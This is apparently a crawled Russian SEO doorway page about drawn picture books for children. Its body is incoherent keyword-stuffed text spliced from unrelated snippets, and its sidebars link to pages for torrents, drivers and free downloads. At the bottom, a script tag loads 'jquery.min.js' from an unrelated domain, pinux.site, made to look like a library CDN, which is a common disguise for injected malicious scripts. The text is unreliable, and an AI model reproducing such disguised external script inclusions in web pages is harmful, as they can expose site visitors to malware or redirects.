

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-kniga-kartinki-dlya-detey-narisovannye.html
body_size: 4112
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга картинки для детей нарисованные - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга картинки для детей нарисованные</h2>
                            </header>
                            <p>04/06/2017 · Красивые картинки животных для детей нарисованные цветные (36 фото) Каждому ребенку нужно рисовать, чтобы развивать память и внимание, лучше познавать окружающий мир. Картинки для детей старик мужчина юноша мальчик (10 фото) Далее предлагаем картинки для детей старика, юноши, мальчика и мужчины. 04/06/2017 · Книги позволяют развивать память и внимание, отвлечься от серых будней, забывать о проблемах. Далее предлагаем посмотреть картинки красивых книг. Книга Конечно, нарисованные картинки для детей по теме Масленица могут подготовить педагоги или родители, для этого удобно распечатывать контурные изображения нужных объектов или сюжетов. Картинки зверей для детей нарисованные цветные Развивающие занятия с дошкольниками дают результат только при правильно подобранном наглядном материале. ⬇ Скачать стоковое фото нарисованные дети популярный фотобанк доступные цены миллионы роялти-фри фотографий, изображений и картинок в высоком разрешении. 
Они бывают самые разные, но главное в них – красочные картинки, которые привлекут внимание ребенка и вызовут интерес.Для самого раннего возраста есть объемные книги, которые при раскрывании создают эффект движения. Иллюстрирование книг для детей – это важная и ответственная задача, ведь от книг, которые мы читаем в детстве, зависит то, кем мы станем в будущем. 29/04/2019 · Как научиться рисовать простые картинки для детей. Шаблон схема для вязания, вышивки, мозаики, майнкрафт. Эти картинки будут очень полезны при оформлении фоторамок, виньеток, детских альбомов и для прочих оформительских работ, как дома, так и в детском саду или в школе. 
Конспект НОД по рисованию в нетрадиционной форме Картинки из песка в старшей группе. Все, у кого есть дети, наверняка слышали это непривычное для русского уха слово - виммельбух. Рисование с малышами: советы специалиста. Основные этапы, система игровых заданий. Дорогие мамочки маленьких девочек, сегодня мы с вами будем создавать много-много. Драгоценный Читатель! В книге По закону – привет почтальону – более двухсот графических. Читать онлайн книгу Золотой теленок (Ильф и Петров). Осень: картинки для детей. Раскраски и презентации на тему Осень  Как использовать. Книга, бабочки, птицы, цветы. Орхидея на книге. Книги, Эйфелевая башня. Старинная книга. фото Фото детей  Фото детей и подростков некогда популярной группе в Контакте НИБИРУ. 
Цель: исследование уровня умственного развития детей младшего школьного возраста. Здравствуйте, дорогие посетители сайта для родителей Лохматик  Лохматик - это сайт для. Цель: расширение словарного запаса, автоматизация и дифференциация звуков (Л-ЛЬ, Р-РЬ, Ш-Ж. Картотека (средняя группа) по теме: картотека для средней группы Работа в группе. Процесс формирования элементарных математических представлений осуществляется под. Нужно нарисовать плакат по Окружающему миру 3 класс на тему Охрана животных. Когда вы будете объяснять малышам, как нарисовать поросенка поэтапно, надо выбирать тот. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-rington-kasta-tebe-v-prikol.html">Рингтон каста тебе в прикол</a></li>
                                <li><a href="shcfv-skachat-drayver-dlya-fn-klavish-acer.html">Скачать драйвер для fn клавиш acer</a></li>
                                <li><a href="shcfv-spokoynoy-nochi-malyshi-2009.html">Спокойной ночи малыши 2009</a></li>
                                <li><a href="shcfv-tekst-pesni-non-stop-evromuzyka.html">Текст песни нон стоп евромузыка</a></li>
                                <li><a href="shcfv-skachat-versiyu-maynkraft-1-4-7-besplatno.html">Скачать версию майнкрафт 1 4 7 бесплатно</a></li>
                                <li><a href="shcfv-hudozhestvennye-knigi-o-chernobylskoy-katastrofe.html">Художественные книги о чернобыльской катастрофе</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Осень: картинки и раскраски для детей.</li>
<li>Картинки красивые книги (35 фото) • Прикольные картинки</li>
<li>Фото детей.</li>
<li>Готовые выкройки КАРНАВАЛЬНЫХ КОСТЮМОВ!!!! Очень.</li>
<li>Тесты для определения уровня развития детей дошкольного.</li>
<li>Сайт для родителей про развитие детей.</li>
<li>Организация обучения математики детей дошкольного.</li>
<li>Картотека (средняя группа) по теме: картотека для средней.</li>
<li>Средства формирования элементарных математических.</li>
<li>Плакат Охрана животных - что можно нарисовать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-zet-naciya-skachat-torrent.html">Зет нация скачать торрент</a></li>
                                            <li><a href="shcfv-francuzskiy-slovar-frazeologizmov.html">Французский словарь фразеологизмов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-n-novgorod-gorodec-raspisanie-avtobusov.html">Н новгород городец расписание автобусов</a></li>
                                            <li><a href="shcfv-knigi-taynyy-krug-vse-chasti-po-poryadku.html">Книги тайный круг все части по порядку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-mtk-driver.html">Mtk driver</a></li>
                                            <li><a href="shcfv-minsk-obninsk-raspisanie-poezdov.html">Минск обнинск расписание поездов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-federaciya-pryzhkov-na-batute-rossii-raspisanie-sorevnovaniy.html">Федерация прыжков на батуте россии расписание соревнований</a></li>
                                            <li><a href="shcfv-igor-desyatnikov-vse-pesni-skachat-besplatno.html">Игорь десятников все песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
